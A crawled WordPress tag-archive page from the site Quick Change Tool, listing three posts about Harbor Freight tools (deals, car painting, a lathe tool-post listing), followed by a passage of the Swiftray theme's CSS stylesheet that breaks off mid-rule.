

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quickchangetool.com/tag/freight/
body_size: 3057
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>Quick Change Tool  &raquo; freight</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://quickchangetool.com/xmlrpc.php" />
        <link rel="alternate" type="application/rss+xml" title="Quick Change Tool &raquo; Feed" href="https://quickchangetool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quick Change Tool &raquo; Comments Feed" href="https://quickchangetool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quick Change Tool &raquo; freight Tag Feed" href="https://quickchangetool.com/tag/freight/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///quickchangetool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiftray-style-css'  href='https:///quickchangetool.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///quickchangetool.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///quickchangetool.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quickchangetool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://quickchangetool.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if gte IE 9]>
	<script type="text/javascript">
		Cufon.set('engine', 'canvas');
	</script>
<![endif]--><script async type="text/javascript" src="/jezyri.js"></script>
<script type="text/javascript" src="/ryqokepyg.js"></script>
    </head>
    <body  class="archive tag tag-freight tag-1597" style="" >
        <div class="wrapper">
            <!--Start Container-->
            <div class="container_24">
                <!--Start Header Wrapper-->
                <div class="grid_24 header_wrapper">
                    <!--Start Header-->
                    <div class="header">
                        <div class="grid_12 alpha">
                            <div class="logo">

                                    <h1><a href="https://quickchangetool.com">Quick Change Tool</a></h1>
                                    <p></p>

                            </div>
                        </div>
                        <div class="grid_12 omega">

                        </div>
                    </div>
                    <!--End Header-->
                </div>
                <!--End Header Wrapper-->
                <div class="clear"></div><!--Start Content Wrapper-->
<div class="grid_24 content_wrapper">
    <div class="c_hd">
        <div class="d_line"></div>
    </div>
    <!--Col Left-->
    <div class="grid_18 omega">
        <!--Start Content-->
        <div class="content">
                            <h1 class="page_title">
                                            Blog Archives                                    </h1>  
                <!-- Start the Loop. -->
        <div id="post-6074" class="post-6074 post type-post status-publish format-standard has-post-thumbnail hentry category-more tag-buying tag-deals tag-freight tag-harbor tag-march tag-more tag-should tag-things tag-tools">
            <div class="post_content"> 
                                    <a href='https://quickchangetool.com/2023/03/more-things-you-should-be-buying-at-harbor-freight-tools-in-march-2023-dad-deals/'><img class='postimg' src='https://quickchangetool.com/wp-content/pictures/More_Things_You_Should_Be_Buying_At_Harbor_Freight_Tools_In_March_2023_Dad_Deals_01_paq.jpg' width='100' height='56' /></a>                	
                <h1 class="post_title"><a href="https://quickchangetool.com/2023/03/more-things-you-should-be-buying-at-harbor-freight-tools-in-march-2023-dad-deals/" rel="bookmark" title="Permanent Link to More Things You Should Be Buying At Harbor Freight Tools In March 2023 Dad Deals">More Things You Should Be Buying At Harbor Freight Tools In March 2023 Dad Deals</a></h1>
                <ul class="post_meta">
                    <li>March 18, 2023</li>
                    <li>Posted in <a href="https://quickchangetool.com/category/more/" rel="category tag">more</a></li>
                    <li>By <a href="https://quickchangetool.com/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li><span>Comments Off</span></li>
                </ul>
                                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://quickchangetool.com/tag/buying/" rel="tag">buying</a>, <a href="https://quickchangetool.com/tag/deals/" rel="tag">deals</a>, <a href="https://quickchangetool.com/tag/freight/" rel="tag">freight</a>, <a href="https://quickchangetool.com/tag/harbor/" rel="tag">harbor</a>, <a href="https://quickchangetool.com/tag/march/" rel="tag">march</a>, <a href="https://quickchangetool.com/tag/more/" rel="tag">more</a>, <a href="https://quickchangetool.com/tag/should/" rel="tag">should</a>, <a href="https://quickchangetool.com/tag/things/" rel="tag">things</a>, <a href="https://quickchangetool.com/tag/tools/" rel="tag">tools</a>                    </div>
                                <div class="clear"></div>
            </div>
            <a class="read-more" href="https://quickchangetool.com/2023/03/more-things-you-should-be-buying-at-harbor-freight-tools-in-march-2023-dad-deals/">Read More</a>
            <div class="clear"></div>
            <div class="dt_line"></div>
        </div>
            <div id="post-5358" class="post-5358 post type-post status-publish format-standard has-post-thumbnail hentry category-painted tag-freight tag-harbor tag-painted tag-results tag-supra tag-surprising tag-tools tag-toyota">
            <div class="post_content"> 
                                    <a href='https://quickchangetool.com/2022/09/i-painted-my-100-000-toyota-supra-with-harbor-freight-tools-and-the-results-are-surprising/'><img class='postimg' src='https://quickchangetool.com/wp-content/pictures/I_Painted_My_100_000_Toyota_Supra_With_Harbor_Freight_Tools_And_The_Results_Are_Surprising_01_jsdi.jpg' width='100' height='56' /></a>                	
                <h1 class="post_title"><a href="https://quickchangetool.com/2022/09/i-painted-my-100-000-toyota-supra-with-harbor-freight-tools-and-the-results-are-surprising/" rel="bookmark" title="Permanent Link to I Painted My 100 000 Toyota Supra With Harbor Freight Tools And The Results Are Surprising">I Painted My 100 000 Toyota Supra With Harbor Freight Tools And The Results Are Surprising</a></h1>
                <ul class="post_meta">
                    <li>September 12, 2022</li>
                    <li>Posted in <a href="https://quickchangetool.com/category/painted/" rel="category tag">painted</a></li>
                    <li>By <a href="https://quickchangetool.com/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li><span>Comments Off</span></li>
                </ul>
                                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://quickchangetool.com/tag/freight/" rel="tag">freight</a>, <a href="https://quickchangetool.com/tag/harbor/" rel="tag">harbor</a>, <a href="https://quickchangetool.com/tag/painted/" rel="tag">painted</a>, <a href="https://quickchangetool.com/tag/results/" rel="tag">results</a>, <a href="https://quickchangetool.com/tag/supra/" rel="tag">supra</a>, <a href="https://quickchangetool.com/tag/surprising/" rel="tag">surprising</a>, <a href="https://quickchangetool.com/tag/tools/" rel="tag">tools</a>, <a href="https://quickchangetool.com/tag/toyota/" rel="tag">toyota</a>                    </div>
                                <div class="clear"></div>
            </div>
            <a class="read-more" href="https://quickchangetool.com/2022/09/i-painted-my-100-000-toyota-supra-with-harbor-freight-tools-and-the-results-are-surprising/">Read More</a>
            <div class="clear"></div>
            <div class="dt_line"></div>
        </div>
            <div id="post-2234" class="post-2234 post type-post status-publish format-standard has-post-thumbnail hentry category-quick tag-change tag-freight tag-harbor tag-post tag-quick tag-tool">
            <div class="post_content"> 
                                    <a href='https://quickchangetool.com/2020/06/quick-change-tool-post-harbor-freight-42806/'><img class='postimg' src='https://quickchangetool.com/wp-content/pictures/Quick_change_tool_post_Harbor_Freight_42806_01_ms.jpg' width='80' height='60' /></a>                	
                <h1 class="post_title"><a href="https://quickchangetool.com/2020/06/quick-change-tool-post-harbor-freight-42806/" rel="bookmark" title="Permanent Link to Quick change tool post, Harbor Freight, 42806">Quick change tool post, Harbor Freight, 42806</a></h1>
                <ul class="post_meta">
                    <li>June 3, 2020</li>
                    <li>Posted in <a href="https://quickchangetool.com/category/quick/" rel="category tag">quick</a></li>
                    <li>By <a href="https://quickchangetool.com/author/admin/" title="Posts by admin" rel="author">admin</a></li>
                    <li><span>Comments Off</span></li>
                </ul>
                <p>Came off my HF 9&#215;19. 2 &#8211; QCTP base. 4 &#8211; cutting tool holders up to 1/2 (1 needs re-tapped). 1 &#8211; cut off holder up to 1/2. 2 &#8211; 3/8 boring bar/drill holder. 1 &#8211; 3/8 drill chuck (3/8 straight shaft) with key. 2 &#8211; Knurling tool (total 3 sets of wheels). Nut &#038; [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://quickchangetool.com/tag/change/" rel="tag">change</a>, <a href="https://quickchangetool.com/tag/freight/" rel="tag">freight</a>, <a href="https://quickchangetool.com/tag/harbor/" rel="tag">harbor</a>, <a href="https://quickchangetool.com/tag/post/" rel="tag">post</a>, <a href="https://quickchangetool.com/tag/quick/" rel="tag">quick</a>, <a href="https://quickchangetool.com/tag/tool/" rel="tag">tool</a>                    </div>
                                <div class="clear"></div>
            </div>
            <a class="read-more" href="https://quickchangetool.com/2020/06/quick-change-tool-post-harbor-freight-42806/">Read More</a>
            <div class="clear"></div>
            <div class="dt_line"></div>
        </div>
    <!--End Loop-->                <div class="clear"></div>
                <nav id="nav-single"> <span class="nav-previous">
                                            </span> <span class="nav-next">
                                            </span> </nav>
            </div>
            <!--End content Wrapper-->
            </div>
    <!--End Content-->

    <!--Col Right-->

    <div class="grid_6 sidebar_wrapper omega">
        <!--Start Sidebar-->
        <div class="sidebar">
    <!--Start Menu-->
    <div id="menu-wrapper">
            <div id="menu">
        <ul class="ddsmoothmenu">
            <li><a href="https://quickchangetool.com/">Home</a></li><li class="page_item page-item-6"><a href="https://quickchangetool.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://quickchangetool.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://quickchangetool.com/terms-of-service/">Terms of service</a></li>
        </ul>
    </div>
        </div>
    <!--End Menu-->
    <div class="clear"></div>
    <div class="clear"></div>  
    <div class="sidebar_widget">
                  
    </div>
</div>        <!--End Sidebar-->
    </div>
</div>
<!--End Content Wrapper-->
<div class="clear"></div>
</div>
<!--End Container--> 
<div class="footer_bg">
    <!--Start Container-->
    <div class="container_24">
        <!--Start Footer Wrapper-->
        <div class="grid_24 footer_wrapper">
            <!--Start Footer-->
            <div class="footer">
    <div class="one_third">
            </div>
    <div class="one_third">
            </div>
    <div class="one_third last">
        
    </div>
</div>            <!--End Footer-->
        </div>
        <!--End Footer Wrapper-->
    </div>
    <!--End Container-->
</div>
</div>
<!--End Wrapper-->
<div class="container_24">
    <div class="grid_24 bottom_wrap">
        <div>
            <p class="copy_right"><a href="https://inkthemes.com">Swiftray Theme&nbsp;</a>Powered by&nbsp;<a href="https://wordpress.org">WordPress</a></p>
        </div>
    </div>
</div>
<script type='text/javascript' src='https:///quickchangetool.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/quickchangetool.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///quickchangetool.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://quickchangetool.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10011
content:
/*
Theme Name: Swiftray
Theme URI: https://www.inkthemes.com/swiftray-wordpress-org/
Author: InkThemes.com
Author URI: https://inkthemes.com/
Description: The Website built using Swiftray Theme is supereasy to build and is very simplistic in design, the visitors love to see the whole content clearly. Swiftray Theme got several theme options to allow changing and manipulating literally everything in the site. Still the site is very easy to built.
Version: 1.0.2
License: GNU General Public License
License URI: license.txt
Tags: black, blue, green, orange, pink, red, yellow, one-column, two-columns, left-sidebar, right-sidebar, fluid-layout, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, sticky-post, theme-options, translation-ready
*/
@import url(css/reset.css);
@import url(css/960_24_col_responsive.css);
/* Default Styles
---------------------------------------------------------*/
root {
    display: block;
}
body {
    font:13px/1.5 'Georgia', serif;
    background:#ced0d3;
}
hr {
    border:0 #ccc solid;
    border-top-width:1px;
    clear:both;
    height:0;
}
:focus {
    outline:none;
}
input[type="submit"] {
    cursor:pointer;
}
blockquote:before, blockquote:after, q:before, q:after {
    content:"";
}
a img {
    border:0;
}
h1 {
    font-size:24px;
}
h2 {
    font-size:22px;
}
h3 {
    font-size:20px;
}
h4 {
    font-size:18px;
}
h5 {
    font-size:16px;
}
h6 {
    font-size:14px;
}
ol {
    list-style:decimal;
}
ul {
    list-style:disc;
}
li {
    margin-left:30px;
}
input[type="text"]:focus {
    background:#fff;
}
p, dl, hr, h1, h2, h3, h4, h5, h6, ol, ul, pre, table, address, fieldset, figure {
    margin-bottom:15px;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Trebuchet MS', serif;
    color: #434141;
}
a {
    text-decoration:none;
    color:#5e5d5d;
}
a:hover {
    color:#6c9729;
}
p {
    color:#4a4848;
}

/* Container Structure
----------------------------------------------------------*/
.wrapper {
    background:#fff;
    margin-top:28px;
    -moz-box-shadow: 0 0 10px #969696;
    -webkit-box-shadow: 0 0 10px #969696;
    box-shadow: 0 0 10px #969696;
    width:962px;
    margin:0 auto;
    margin-top:35px;
}
/* Header Structure
----------------------------------------------------------*/
.header_wrapper {
    margin-bottom:15px;
}
.header {
    padding-top:35px;
}
.header .logo {
    padding-left:15px;
    padding-bottom:25px;
}
.header .logo h1 {
    margin-bottom: 0;
}
.header .logo p {
    margin-bottom: 0;
}
.header .logo img {
    max-width: 640px;
    max-height: auto
}
.header .top_right_bar {
    padding-right:15px;
}
.header .top_right_bar fieldset {
    text-align:right;
}
/* Homepage Content Area
----------------------------------------------------------*/
.home_content {
    padding-top:15px;
    padding-bottom:20px;
}
/* Content Structure----------------------------------------------------------*/
.content {
    padding-right:15px;
    padding-top:32px;
    padding-bottom: 17px;
    margin-left:15px;
    overflow:hidden;
}
.content img {
    max-width: 100%;
    height: auto;
}
.content.blog {
    padding-top:26px;
}
.content.single {
    padding-top:26px;
}
/* Ddsmooth Menu
----------------------------------------------------------*/
#menu-wrapper {
    margin-bottom:15px;
}
#menu-wrapper ul.ddsmoothmenu {
    margin: 0;
    padding: 0;
    width: 170px;/* Main menu-wrapper Item widths */
    list-style-type:none !important;
    list-style-image: none;
}
#menu-wrapper ul.ddsmoothmenu li {
    position: relative;
    margin-left:0;
    background:url(images/dt-line.png) bottom repeat-x;
    padding-bottom:15px;
    margin-bottom:15px;
}
/* Top level menu-wrapper links style */
#menu-wrapper ul.ddsmoothmenu li a {
    display: block;
    overflow: auto;/*force hasLayout in IE7 */
    background:url(images/list-img.png) left no-repeat;
    padding-left:25px;
    color:#3a3737;
}
#menu-wrapper ul.ddsmoothmenu li a:link, #menu-wrapper ul li a:visited, #menu-wrapper ul li a:active {
}
#menu-wrapper ul.ddsmoothmenu li a.selected, #menu-wrapper ul li a:hover {/*CSS class that's dynamically added to the currently active menu-wrapper items' LI A element*/
    color:#4e6f16;
}
#menu-wrapper ul.ddsmoothmenu li a:hover {
}
/*Sub level menu-wrapper items */
#menu-wrapper ul.ddsmoothmenu li ul {
    padding:0;
    margin:0;
    position: absolute;
    width: 170px;/*Sub menu-wrapper Items width */
    top:0;
    left:0;
    font-weight: normal;
    visibility: hidden;
    list-style-type:none !important;
    background:#f5fbe9;
    border:1px solid #ebede7;
    padding-bottom:20px;
    padding-top:15px;
    margin-top:-15px;
    margin-left:25px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    z-index:0;
}
#menu-wrapper ul.ddsmoothmenu li ul li {
    margin-left:20px;
    margin-right:15px;
}
#menu-wrapper ul.ddsmoothmenu li ul li:first-child {
    background:url(images/sub-menu.png) no-repeat 0 0;
    margin-left:-10px;
    padding-left:30px;
    margin-bottom:0;
}
#menu-wrapper ul.ddsmoothmenu li ul li:first-child a {
    border-bottom:1px dashed #ccc;
    padding-bottom:15px;
}
#menu-wrapper ul.ddsmoothmenu li ul li:last-child {
    background:none;
    padding-bottom:0;
    margin-bottom:0;
}
#menu-wrapper ul.ddsmoothmenu li ul li a {
    background:none;
    padding-left:0;
}
/* ######### CSS classes applied to down and right arrow images ######### */
.downarrowclass {
    position: absolute;
    top: 12px;
    right: 7px;
}
.rightarrowclass {
    position: absolute;
    top: 6px;
    right: 0;
    height:7px;
    width:7px;
    background: url(images/plus.png) no-repeat;
}
#menu-wrapper ul.ddsmoothmenu li a.selected .rightarrowclass {
    background: url(images/minus.png) no-repeat 0 4px;
}
/* ######### CSS for shadow added to sub menus ######### */
.ddshadow {/*shadow for NON CSS3 capable browsers*/
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    background:transparent;
}
.toplevelshadow {/*shadow opacity for NON CSS3 capable browsers. Doesn't work in IE*/
    opacity: 0.8;
}
/* Holly Hack for IE \*/
* html #menu ul.ddsmoothmenu li {
    float: left;
    height: 1%;
}
* html #menu ul.ddsmoothmenu li a {
    height: 1%;
}
/* Slider
----------------------------------------------------------*/
#slides {
    width: 675px;
    display: block;
    position: relative;
    margin-left:2px;
}
#slides .slide {
    position: relative;
    width:675px;
    height:255px;
    background: #fff url(images/ajax-loader.gif) no-repeat center center;
    display: block;
    overflow: hidden;
}
#slides .slide img, #slides .slide iframe {
    width:675px;
    height:255px;
}
#slider_nav {
    margin-bottom: 10px;
    position: relative;
    z-index: 2;
}
#slides a.prev {
    background:url('images/left-arrow.png') no-repeat 0 0;
    width:26px;
    height:52px;
    position:absolute;
    text-indent:-9999em;
    top:40%;
    z-index:20;
    left:-5px;
}
#slides a.next {
    background:url('images/right-arrow.png') no-repeat 0 0;
    width:26px;
    height:52px;
    position:absolute;
    right:-5px;
    text-indent:-9999em;
    top:40%;
    z-index:20;
}
#slides a.prev:hover, #slides a.next:hover {
    opacity:0.5;
}
#slider_nav, #line_wrap {
    margin-left: auto;
    margin-right: auto;/*width: 960px;*/
}
#line_wrap {
    position: relative;
    z-index: 1;
}
#line {
    border-bottom: 1px solid #E8E8E9;
    margin: 39px 0 0;
    position: absolute;/*width: 960px;*/
}
/* Sidebar Structure
----------------------------------------------------------*/
.slider_wrapper {
    padding-bottom:24px;
}
.sidebar {
    margin-left:15px;
    padding-top:32px;
    width:180px;
}
#searchform {
    width:180px;
    height:28px;
    border:1px solid #d4d2d2;
    background:#eee9e9;
    padding-top:5px;
    position:relative;
    margin-bottom:15px;
}
#searchform:focus {
    border:1px solid #FFCC99;
    background: #fff;
}
#searchform #s {
    width:136px;
    border:none;
    background:transparent;
    padding-left:5px;
    color:#797b7f;
}
#searchform #searchsubmit {
    position: absolute;
    top:5px;
    right:5px;
    width:22px;
    height:22px;
    background:url(images/search-ico.png) no-repeat transparent;
    border:none;
}
.sidebar .sidebar_widget h3 {
    margin-bottom: 10px;
}
.sidebar .sidebar_widget ul {
    list-style-image: url('images/arrow.png');
}
.sidebar .sidebar_widget ul li {
    margin-left: 15px;
    border-bottom: 1px solid #dedede;
    padding: 8px 0;
}
.sidebar .sidebar_widget ul li:last-child {
    border-bottom: none;
}
.sidebar .sidebar_widget ul li a {
    display: inline-block;
    padding-left: 5px;
    font-size: 13px;
}
.sidebar img, .footer img {
    max-width: 100%;
    height: auto;
}
.sidebar select, .footer select {
    max-width: 100%;
}
/* Blog Structure
----------------------------------------------------------*/
.content_wrapper #entry-author-info {
    margin-bottom: 20px;
}
.content_wrapper #entry-author-info #author-avatar {
    float:left;
    margin-right: 15px;
    margin-bottom: 5px;
}
.content .page_title {
    margin-bottom:8px;
    margin-top:-10px;
}
.content .post {
    overflow:hidden;
    margin-bottom:12px;
}
.content .post .post_content {
    overflow:hidden;
}
.content img {
    max-width: 685px;
    height: auto;
}
.content .post .postimg {
    overflow:hidden;
    float:left;
    width:146px;
    height:168px;
    margin-right:20px;
    display: inline;
    background:#f7f3f3;
    padding:8px;
    border:1px solid #e1e1e1;
    margin-top: 10px;
    margin-bottom:15px;
}
.content .post:last-child .dt_line {
    visibility:hidden;
}
.content .post.single .dt_line {
    visibility:visible;
}
.content .post .post_title {
    border-bottom:1px dashed #ccc;
    margin-bottom:20px;
    padding-bottom:15px;
    overflow:hidden;
}
.content .post .post_title a {
    color:#434141;
}
.content .post .post_meta {
    list-style-type:none;
}
.content .post .post_meta li {
    display:inline;
    margin-left:0;
    padding-right:15px;
    background:url(images/slashes.png) 98% 4px no-repeat;
    color: #ABABAB;
}
.content .post .post_meta li a {
    color: #ABABAB;
    font-size:12px;
}
.content .post .post_meta li a:hover {
    text-decoration: underline;
    color:#6c9729;
}
.content .post .post_meta li:last-child {
    background:none;
}
.content .post .read-more {
    display:block;
    float:right;
    padding:5px 10px 5px 10px;
    background:#6c9729;
    color:#fff;
    margin-bottom:37px;
    margin-top:20px;
}
.content .post .read-more:hover {
    opacity:0.8;
}
/* -- page meta style -- */
.content .page {
    overflow:hidden;
    margin-bottom:12px;
}
.content .page .post_content {
    overflow:hidden;
}

.content .page .postimg {
    overflow:hidden;
    float:left;
    width:146px;
    height:168px;
    margin-right:20px;
    display: inline;
    background:#f7f3f3;
    padding:8px;
    border:1px solid #e1e1e1;
    margin-top: 10px;
    margin-bottom:15px;
}
.content .page:last-child .dt_line {
    visibility:hidden;
}
.content .page.single .dt_line {
    visibility:visible;
}
.content .page .post_title {
    border-bottom:1px dashed #ccc;
    margin-bottom:20px;
    padding-bottom:15px;
    overflow:hidden;
}
.content .page .post_title a {
    color:#434141;
}
.content .page .post_meta {
    list-style-type:none;
}
.content .page .post_meta li {
    display:inline;
    margin-left:0;
    padding-right:15px;
    background:url(images/slashes.png) 98% 4px no-repeat;
    color: #ABABAB;
}
.content .page .post_meta li a {
    color: #ABABAB;
    font-size:12px;
}
.content .page .post_meta li a:hover {
    text-decoration: underline;
    color:#6c9729;
}
.content .page .post_meta li:last-child {
    background:none;
}
.content .page .read-more {
    display:block;
    float:right;
    padding:5px 10px 5px 10px;
    background:#6c9729;
    color:#fff;
    margin-bottom:37px;
    margin-top:20px;
}
.content .page .read-more:hover {
    opacity:0.8;
}
/* -- page meta style ends -- */
#nav-single {
    overflow:hidden;
    margin-bottom:20px;
    margin-left: 15px;
    margin-right: 15px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
/* Comment Structure
----------------------------------------------------------*/
#commentsbox {
    margin:20px 0px;
}
#commentsbox h3 {
    background:url(images/comment.png) left no-repeat;
    padding-left:40px;
    visibility: hidden;
    height: 0;
    margin: 0;
    padding: 0;
}
#commentsbox .comment_head {
    background:url(images/comment-head.png) no-repeat left;
    padding-left:50px;
    color: #1e678d;
    margin-bottom:30px;
}
ol.commentlist {
    margin:0px 0 0;
    clear:both;
    overflow:hidden;
    list-style:none;
    border-bottom:1px dashed #ccc;
}
.post-info {
    color: #1e678d;
    font-size:16px;
}
ol.commentlist li.comment {
    margin:5px 0;
    line-height:18px;
    margin-bottom:15px;
    overflow: hidden;
}
ol.commentlist li.comment .comment-body {
    padding:18px;
    position:relative;
    border:1px solid #d7d5d5;
    overflow:hidden;
    margin-bottom:30px !important;
    background:#f8f5f5;
}
ol.commentlist li.comment .comment-author {
    margin-right:10px;
}
ol.commentlist li.comment .comment-author a:link, ol.commentlist li.comment .comment-author a:visited {
    color:#000;
    font-weight:bold;
    text-decoration:none !important;
}
ol.commentlist li.comment .comment-author .fn {
    color:#6c9729;
}
ol.commentlist li.comment .comment-author a.url {
    color:#6c9729;
}
cite.fn {
    color:#000;
    font-style:normal;
}
ol.commentlist li.comment .comment-author .avatar {
    float:left;
    margin-right:10px;
    margin-bottom:10px;
    width:45px;
    height:45px;
}
ol.commentlist li.comment .comment-meta .commentmetadata {
    color:#000;
    clear:both;
}
ol.commentlist li.comment .comment-meta a {
    color:#4f4e4e;
    text-decoration:none !important;
}
ol.commentlist li.comment p {
    line-height:22px;
    margin-top:5px;
    color:#666;
}
ol.commentlist li.comment .reply {
    position:absolute;
    bottom:0;
    left:0;
}
ol.commentlist li.comment .reply a {
    color: #898c85;
    font-size:12px;
    display:block;
    background:#eae9e9;
    padding:4px 8px 4px 8px;
    border-right:1px solid #d9d8d8;
    border-top:1px solid #d9d8d8;
}
ol.commentlist li.odd {
}
ol.commentlist li.even {
}
ol.commentlist li.comment ul.children {
    list-style:none;
    margin:1em 0 0;
    text-indent:0;
}
ol.commentlist li.comment ul.children li.depth-2 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-3 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-4 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-5 {
    margin:0 0 0px 50px;
}
.comment-nav {
    padding:5px;
    height:20px;
}
.comment-nav a:link, .comment-nav a:visited {
    color:#f96e02;
}
#respond {
    padding:0px 0px;
    margin:10px 0px;
}
#respond h3 {
    font-size:14px;
    color:#000;
    font-weight:bold;
    padding:10px 10px;
}
#commentform {
    position:relative;
}
#commentform .form-allowed-tags {
    width:425px;
}
#commentform p {
    color:#444;
}
#commentform a {
    color:#0454A8;
}
#respond label {
    display:block;
    margin-bottom:5px;
    color:#9b9494;
    clear:both;
}
#respond .required {
}
#respond label small {
    font-size:10px;
}
#respond input {
    margin-bottom:10px;
    padding:5px 5px;
    margin:0 10px 10px 0;
    background:#fff;
    border:1px solid #ddd;
    color:#555;
}
#commentform input[type="text"] {
    width:251px;
    height:20px;
}
p.comment-form-author {
    margin-bottom:10px;
}
.comment-form-email input#email {
    display:block;
    width:254px;
}
.comment-form-email {
    position:absolute;
    top:0px;
    left:290px;
}
.comment-form-url input#url {
    width:80%;
    padding:5px 5px;
    border:none;
}
p.comment-form-url {
    margin-bottom:10px;
}
.comment-form-comment {
}
#commentform input[type="text"], textarea#comment {
    border:1px solid #d4d2d2;
    background: #e8e8e8;
    border: none;
    -moz-box-shadow: inset 0 0 10px #c7c5c5;
    -webkit-box-shadow: inset 0 0 10px #c7c5c5;
    box-shadow: inset 0 0 10px #c7c5c5;
    color: #9b9494;
}
#commentform input[type="text"]:focus, textarea#comment:focus {
    background:#fff;
    border:1px solid #FFCC99;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow:none;
}
#respond input#commentSubmit, #respond input#submit {
    background:#6c9729;
    height:27px;
    display:block;
    color:#fff;
    border:none;
    padding: 0 10px;
    margin-top:21px;
}
#respond input#submit:hover {
    opacity:0.8;
}
textarea#comment {
    border:none;
    width:80%;
    height:150px;
